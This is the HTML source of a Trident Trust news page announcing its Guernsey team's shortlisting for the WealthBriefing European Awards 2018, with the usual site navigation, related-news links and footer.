                <a href="/legal"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Legal</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>                           

                        </div>
                        <div class="pt-4 pb-6 lg:px-6">
                            <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">Quick Links</p>
                            <a href="/services/funds" class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>


	



    <div class="article relative isolate overflow-hidden bg-white lg:overflow-visible lg:px-0">
    <div class="mx-auto block md:flex lg:px-10 lg:items-start">
        <div class="px-5 lg:px-10 lg:col-span-1">
            <div class="w-full">
                <ul class="breadcrumb pt-10 lg:pt-20 flex content-center">
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Home</a></li>
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/knowledge">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Resources</a></li>
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/knowledge/awards-accolades">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Awards &amp; Accolades</a></li>

                          <li class="hidden sm:flex active plaakBold font-bold text-dark-blue-500 text-xs items-center"><svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>WealthBriefing European Awards Nominations 2018</li>
                      
                    </ul>
                    <ul>
                          <li class="mt-2 active plaakBold font-bold text-dark-blue-500 text-xs flex sm:hidden items-center"><svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>WealthBriefing European Awards Nominations 2018</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>



<article class="pt-0">
	<div class="article relative isolate overflow-hidden bg-white px-6 py-10 lg:py-20 lg:overflow-visible lg:px-0">
		<div class="mx-auto lg:flex lg:px-10 lg:items-start w-full">
			<div class="lg:px-10 lg:col-span-1 w-full">
				<div class="max-w-5xl w-full">
					<div class="intro">

								<h1 class="uppercase mb-5 lg:mb-10 text-xl lg:text-3xl plaakBold text-dark-blue-500">WealthBriefing European Awards Nominations 2018</h1>
										<div class="text-sm mb-5">
											<time>20/02/2018</time>
										</div>
					</div>

					<div class="umb-block-list">
<div class="relative isolate overflow-hidden news-p-0 text-cta bg-white">
    <div class="relative isolate overflow-hidden news-p-0 text-cta">
        <div class="w-full px-6 py-6 lg:py-20 lg:px-20 text- news-p-0 text-cta">
            <div class="max-w-5xl text- ">

                <div class="mt-6 max-w-7xl lg:mt-6 mx-auto text-" data-aos="fade-up" data-aos-delay="200">
                    <div class="text-base lg:text-lg leading-6 lg:leading-8 text-dark-blue" data-aos="fade-up"
                        data-aos-delay="200"><p>Trident Trust's long-standing Guernsey team has been shortlisted in the Best Independent Trust or Fiduciary Company category at this year’s WealthBriefing European Awards.  Overseen by a prestigious panel of judges drawn from the private banking and professional advisory communities, the awards showcase best of breed providers in the industry and recognise businesses that have demonstrated innovation and excellence in the preceding year. Winners will be revealed on 26 April at a gala ceremony in London.</p>
<p><img src="/media/3rikfufj/wbawardseurologo2018shortlisted.jpeg?rmode=max&amp;width=500&amp;height=116" alt="" width="500" height="116"></p></div>
                </div>

                    <div class="w-full relative">
                         <div class="text-center flex justify-center justify-items-center gap-20 md:pt-10" data-aos="fade-up" data-aos-delay="100">
                                <a href="https://clearviewpublishing.com/events/wealthbriefing-european-awards-2018/" target="_blank"
                                    class="uppercase lg:text-lg pb-1 link-underline-animation after:bg-dark-blue text-dark-blue plaakBold">View all nominations</a>
                            </div>
                             </div>
                    </div>
            </div>
        </div>
    </div></div>


					<div class="flex space-x-6 mt-8">
						<a href="https://x.com/intent/tweet?text=WealthBriefing European Awards Nominations 2018)&url=https://www.tridenttrust.com/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018" target="_blank" class="text-dark-blue hover:text-bright-blue-500">
        
							<span class="sr-only">X</span>
							<svg viewBox="0 0 1200 1227" height="20" width="20">
                                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor"/>
                            </svg>
						</a>
						<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.tridenttrust.com/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018&title=WealthBriefing European Awards Nominations 2018)" target="_blank"
							class="text-dark-blue hover:text-bright-blue-500">
							<span class="sr-only">Linkedin</span>
							<svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" fill="currentColor"
								viewBox="0 0 24 24">
								<path
									d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z" />
							</svg>
						</a>

                        <a href="/follow-us-on-wechat" class="text-dark-blue hover:text-bright-blue-500">
                            <span class="sr-only">weixin</span>
                            <svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
                                <g fill="currentColor">
                                    <path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
                                    <path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
                                </g>
                            </svg>
					    </a>

						<a href="#" class="hidden text-dark-blue hover:text-bright-blue-500">
							<span class="sr-only">Messenger</span>
							<svg class="h-8 w-8" fill="currentColor" viewbox="0 0 24 24"
								xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd">
								<path
									d="M12 0c-6.627 0-12 4.975-12 11.111 0 3.497 1.745 6.616 4.472 8.652v4.237l4.086-2.242c1.09.301 2.246.464 3.442.464 6.627 0 12-4.974 12-11.111 0-6.136-5.373-11.111-12-11.111zm1.193 14.963l-3.056-3.259-5.963 3.259 6.559-6.963 3.13 3.259 5.889-3.259-6.559 6.963z" />
							</svg>
						</a>
					</div>
				</div>
			</div>
						<div class="lg:block lg:sticky lg:top-4 lg:overflow-hidden lg:w-[28rem] mt-10 lg:mt-0">
						<div class="max-w-md lg:pl-10">

                            <div class="hidden lg:block">
						<h3 class="uppercase mb-10 text-sm plaakBold">More Private Clients News</h3>

						<a href="/knowledge/news/meet-our-americas-private-client-team-at-actec-and-the-latam-private-wealth-forum" class="text-dark-blue text-sm mb-10 lg:mb-20 block">
							<h3 class="mb-3 akkuratRegular">Meet Our Americas Private Client Team at ACTEC and the LatAm Private Wealth Forum</h3>
										<div class="text-sm mb-5">
											<time>30/09/2022</time>
										</div>
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="0.5"
								stroke="currentColor" class="w-12 h-12 -mb-6">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
							</svg>
						</a>
						<a href="/knowledge/news/cyprus-to-introduce-an-additional-corporate-tax-residency-test" class="text-dark-blue text-sm mb-10 lg:mb-20 block">
							<h3 class="mb-3 akkuratRegular">Cyprus to Introduce an Additional Corporate Tax Residency Test</h3>
										<div class="text-sm mb-5">
											<time>24/01/2022</time>
										</div>
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="0.5"
								stroke="currentColor" class="w-12 h-12 -mb-6">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
							</svg>
						</a>
						<a href="/knowledge/news/cayman-islands-economic-substance-update" class="text-dark-blue text-sm mb-10 lg:mb-20 block">
							<h3 class="mb-3 akkuratRegular">Cayman Islands Economic Substance Update</h3>
										<div class="text-sm mb-5">
											<time>13/08/2020</time>
										</div>
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="0.5"
								stroke="currentColor" class="w-12 h-12 -mb-6">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
							</svg>
						</a>
                            </div>
						</div>
						</div>
		</div>
	</div>
                   <div class="related-new relative bg-white py-6 md:pt-0 px-6 lg:px-20 lg:pb-20">
                        <div class="mx-auto">
                            <div class="mb-10">
                                <p class="uppercase mb-5 lg:mb-10 text-xl lg:text-2xl plaakBold text-dark-blue-500" data-aos="fade-up" data-aos-delay="100">Latest News</p>
                            </div>
                            <ul class="grid sm:grid-cols-2 xl:grid-cols-4 gap-6">
                                 <li class="sm:col-span-2 group">
                                    <a href="/knowledge/news/trident-trust-expands-service-offering-to-spain" class="grid md:grid-cols-1 h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 flex flex-col h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Trident Trust Expands Service Offering to Spain</h2>
                                            <div class="mt-auto">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>

                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/introduction-of-the-financial-services-global-shared-services-rules-2022" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Introduction of the Financial  Services (Global Shared  Services) Rules 2022</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                            <div class="flex aspect-16/9">
                                                <img src="/media/m2sfqxc1/laptop-abstract.jpg" alt="Laptop Abstract"
                                                    class="object-center object-cover" />
                                            </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/meet-our-team-at-gaim-ops-in-grand-cayman" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Meet Our Team at GAIM Ops in Grand Cayman</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/introduction-of-uae-corporate-income-tax" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Introduction of UAE Corporate Income Tax</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/trident-trust-extends-us-fund-services-footprint-to-texas" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Trident Trust Extends US Fund Services Footprint to Texas</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                 <li class="sm:col-span-2 group">
                                    <a href="/knowledge/news/uk-register-of-overseas-entities-deadline-approaching" class="grid md:grid-cols-1 h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 flex flex-col h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">UK Register of Overseas Entities, Deadline Approaching!</h2>
                                            <div class="mt-auto">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>

                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
</article>
	
<footer class="bg-dark-blue-500 pb-8 md-pb-0 relative" aria-labelledby="footer-heading">
	<div class="border-b border-bright-blue">
		<div class="mx-auto px-6 pb-0 lg:px-20">
			<div class="py-8">
				<div class="flex flex-col lg:flex-row items-center">
					<div class="w-full mb-5 lg:mb-0 lg:w-[7%]">
						<a href="en/" class="" title="Home" aria-label="Home">
							<svg id="Group_1060" data-name="Group 1060" xmlns="http://www.w3.org/2000/svg" width="90"
								height="45" viewBox="0 0 90 45">
								<path id="Path_295" data-name="Path 295" d="M52.2,44.854,70.652,26.117l-18.453,0Z"
									transform="translate(-14.751 -7.38)" fill="#fff" />
								<path id="Path_296" data-name="Path 296" d="M26.1,44.854,44.552,26.117l-18.453,0Z"
									transform="translate(-7.375 -7.38)" fill="#fff" />
								<path id="Path_297" data-name="Path 297" d="M0,44.854,18.453,26.117,0,26.115Z"
									transform="translate(0 -7.38)" fill="#fff" />
								<path id="Path_298" data-name="Path 298" d="M52.2,0V18.737L70.652,0Z"
									transform="translate(-14.751)" fill="#fff" />
								<path id="Path_299" data-name="Path 299" d="M26.1,0V18.737L44.552,0Z"
									transform="translate(-7.375)" fill="#fff" />
								<path id="Path_300" data-name="Path 300" d="M0,0V18.737L18.453,0Z" fill="#fff" />
							</svg>
						</a>
					</div>
					<div class="w-full flex-col lg:flex-row lg:w-[93%]">
						<div class="w-full flex flex-col md:flex-row md:flex md:items-center">
							<div class="text-white flex flex-col lg:flex-row justify-between lg:items-center align-middle w-full">
								<p class="text-base text-white akkuratLight font-normal mb-5 lg:mb-0 inline-block">Follow us on LinkedIn to stay informed about the latest trends and insights at Trident Trust
								</p>
								<a class="text-white plaakBold cursor-pointer mr-5 flex items-center group group-hover:text-bright-blue"
									href="https://www.linkedin.com/company/trident-trust/" target="_blank"><span
										class="mr-5 group group-hover:text-bright-blue">Connect</span>
									<svg class="inline-block -mt-2 group !group-hover:fill-bright-blue" width="20.15"
										height="20.105" viewBox="0 0 20.15 20.105">
										<g id="XMLID_801_" transform="translate(0 -0.341)">
											<path id="XMLID_802_"
												d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
												transform="translate(-4.607 -92.929)" fill="currentColor" />
											<path id="XMLID_803_"
												d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
												fill="currentColor" />
											<path id="XMLID_804_"
												d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
												transform="translate(-99.275 -88.283)" fill="currentColor" />
										</g>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mx-auto md:px-6 md:py-8 lg:px-20">
		<div class="xl:grid xl:grid-cols-2 xl:gap-10">
			<div class="hidden mt-4 md:grid md:grid-cols-2 gap-8">
				<div>
					<ul role="list" class="mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/funds" class="text-sm text-white uppercase plaakBold">Funds</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/private-clients" class="text-sm text-white uppercase plaakBold">Private Clients</a>
						</li>
					</ul>
				</div>
				<div>
					<ul role="list" class="hidden md:block mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white uppercase plaakBold">Americas / Caribbean</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white uppercase plaakBold">Asia / Middle East / Africa</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white uppercase plaakBold">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="md:grid md:grid-cols-2 xl:grid-cols-4 md:gap-8 md:mt-14 xl:mt-4 text-white">



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/services" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/fund-administration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Funds</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/private-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Private Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/corporate-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Corporate Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/marine" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Marine</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/knowledge/news" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>News</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/insights" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Insights</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/brochures-fact-sheets" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Brochures &amp; Fact Sheets</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/awards-accolades" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Awards &amp; Accolades</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/locations" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Locations</span>
                        </a>
                    </li>
                    <li>
                        <a href="/staff-directory" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Staff Directory</span>
                        </a>
                    </li>
                    <li>
                        <a href="/contact" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Make an enquiry</span>
                        </a>
                    </li>
                    <li>
                        <a href="/about-us/careers" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Careers</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Legal</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/legal/website-terms-of-use" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Website Terms of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/privacy-data-protection" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Privacy &amp; Data Protection</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/terms-of-business" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Terms of Business</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/transparency-in-coverage" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Transparency in Benefits Coverage, USA</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/entities-and-regulators" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Entities and Regulators</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/cookie-declaration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Cookie Declaration</span>
                        </a>
                    </li>
							
	</ul>
</div>
				</div>
			<div class="grid grid-cols-1">
				<div class="py-3 px-6 md:px-0">
					<!-- OneTrust Cookies Settings button start -->
					<button id="ot-sdk-btn"
						class="ot-sdk-show-settings !text-white !border-0 !bg-transparent !uppercase !lg:text-base !pb-1 !px-0 !hover:underline">Cookies</button>
